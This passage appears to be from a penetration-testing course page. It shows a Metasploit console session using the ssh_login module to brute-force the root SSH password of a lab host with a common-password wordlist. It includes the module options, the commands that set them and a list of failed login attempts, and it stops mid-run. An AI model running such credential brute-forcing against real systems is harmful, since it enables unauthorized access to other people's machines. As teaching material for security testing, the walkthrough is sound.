 THREADS 1 yes The number of concurrent threads (max one per host)
Complete and Continue
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
pass_file => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 172.16.215.128
rhost => 172.16.215.128
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: no
user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/metasploit/unix_passwo no File containing passwords, one per line
rds.txt
RHOSTS 172.16.215.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
ng-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per li
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.215.128:22 - Starting bruteforce
[-] 172.16.215.128:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 172.16.215.128:22 - Failed: 'root:123456'
[-] 172.16.215.128:22 - Failed: 'root:12345'
[-] 172.16.215.128:22 - Failed: 'root:123456789'
[-] 172.16.215.128:22 - Failed: 'root:password'
[-] 172.16.215.128:22 - Failed: 'root:iloveyou'
[-] 172.16.215.128:22 - Failed: 'root:princess'
[-] 172.16.215.128:22 - Failed: 'root:1234567'
[-] 172.16.215.128:22 - Failed: 'root:12345678'
[-] 172.16.215.128:22 - Failed: 'root:abc123'
[-] 172.16.215.128:22 - Failed: 'root:nicole'
[-] 172.16.215.128:22 - Failed: 'root:daniel'
[-] 172.16.215.128:22 - Failed: 'root:babygirl'